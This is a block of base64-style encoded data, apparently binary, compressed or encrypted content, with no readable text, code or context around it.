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
